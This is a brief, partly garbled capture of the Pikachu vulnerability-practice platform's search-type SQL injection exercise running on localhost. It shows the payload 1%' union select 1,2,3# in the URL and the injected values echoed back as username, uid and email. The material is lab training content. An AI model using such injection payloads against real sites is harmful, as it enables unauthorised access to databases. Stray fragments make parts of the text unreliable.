 127.0.0.1/pikachu/vul/sqli/sqli_search.php?name=1%25%27+union+select+1%2C2%2C3%23&submit=搜索
hu 漏洞练习平台 pika~pika~
sqli > 搜索型注入
请输入用户名进行查找
如果记不住用户名，输入用户名的一部分搜索的试试看？
ipting
搜索
用户名中含有1%' union select 1,2,3#的结果如下：
username：1
uid:2
email is: 3
nost)